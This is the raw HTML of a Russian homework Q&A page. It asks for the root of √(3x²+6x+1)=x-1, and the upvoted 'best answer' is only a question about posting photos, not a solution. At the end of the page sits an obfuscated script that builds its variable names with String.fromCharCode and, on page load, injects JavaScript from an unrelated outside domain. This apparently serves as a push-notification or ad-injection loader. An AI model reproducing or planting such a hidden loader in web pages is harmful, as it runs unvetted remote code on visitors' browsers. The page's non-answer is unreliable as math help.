

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebra.otvetishkole.ru/naydite-koren-uravneniya-3x-6x-1-x-1-esli-est-bolee-dvukh-korney.html
body_size: 7899
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Найдите корень уравнения √</title>
	<meta name="keywords" content="">
	<meta name="description" content="А тут фото вставлять нельзя?">
	<link rel="canonical" href="https://algebra.otvetishkole.ru/naydite-koren-uravneniya-3x-6x-1-x-1-esli-est-bolee-dvukh-korney.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >46</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/vikkit/vikkit.jpg"> </div>
                              <div class="header" >
                                <h1>Найдите корень уравнения √</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/vikkit/">vikkit</a> 
									  <span class="time_asked">25 сентября 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Найдите корень уравнения √ (3x²+6x+1)=x-1, если есть более двух корней запешитенаибольший</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://algebra.otvetishkole.ru/">алгебра</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">47</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/aleksandr_vi/aleksandr_vi.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/aleksandr_vi/">aleksandr_vi</a>
                                    <div class="time_asked">25 сентября 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>А тут фото вставлять нельзя?</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://algebra.otvetishkole.ru/naydite-koren-uravneniya-3x-6x-1-x-1-esli-est-bolee-dvukh-korney.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/ot-pristani-a-k-pristani-v-rasstoyanie-mezhdu-kotorymi-5-km-otpravilsya-plot-dvigayas-po-techeniyu-reki-so-skorostyu-ravnoy-skorosti-techeniya-odnovremenno-s-etim-plotom-ot-pristani-v-k-pristani-a.html">От пристани А к пристани В, расстояние между которыми 5 км, отправился плот, двигаясь по течению реки со скоростью…</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/na-izgotovlenie-20-detaliy-pervyy-rabochiy-zatrachivaet-na-8-chasov-menshechem-vtoroy-rabochiy-na-izgotovlenie-60-detaliy-izvestno-chto-pervyy-rabochiy-za-chasdelaet-na-4-detali-bolshe-chem-vtoroy.html">На изготовление 20 деталий первый рабочий затрачивает на 8 часов меньшечем второй рабочий на изготовление 60 деталий</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/pomogite-reshit-ochen-nado-lg-x-x-1-lgx-lg-x-1.html">Помогите решить очень надо lg (x (x-1) — (lgx) lg (x-1)=1</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/reshite-trigonometricheskoe-uravnenie-4sin-4-kh-7-cos-2x.html">Решите тригонометрическое уравнение: 4sin^4 х +7 cos 2x=1</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/pomogite-zavtra-uzhe-k-r-vychislite-ispolzuya-svoystva-kornya-a-7-28-b.html">Помогите, завтра уже к/р. Вычислите, используя свойства корня: а) √7*√28; б) √28</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/sistema-uravneniy-x-v-kvadrate-y-v-kvadrate-72-x-y.html">Система уравнений{X (в квадрате) -Y (в квадрате)=72 {X+Y=9</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/grafik-kakoy-iz-funktsiy-prokhodit-cherez-tochku-s-koordinatami-0-1-1-y-x-x-iks-v-kvadrate-1-2-y-1-x-3-y-x-2-2-1-4-y-1-x-p-s-vse-deleniyavypolnyayutsya.html">График какой из функций проходит через точку с координатами (0; 1)?</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/pomogite-pozhaluysta-reshite-khotya-by-neskoko-iz-etikh-urovneniy-budu-ochen-blogodaren-3x-2-6-0-x-2-10x-0-x-2-6x-02x-2-3x-5.html">Помогите пожалуйста решите хотя бы нескоько из этих уровнений, буду очень блогодарен!</a>
					</div>
										<div class="sim_question si">
						<a href="https://algebra.otvetishkole.ru/x-1-x-65-8-x-2-1-x-x-x-2-1.html">X+1/x=65/8 (x*2+1) /x+x/ (x*2+1)=1</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>
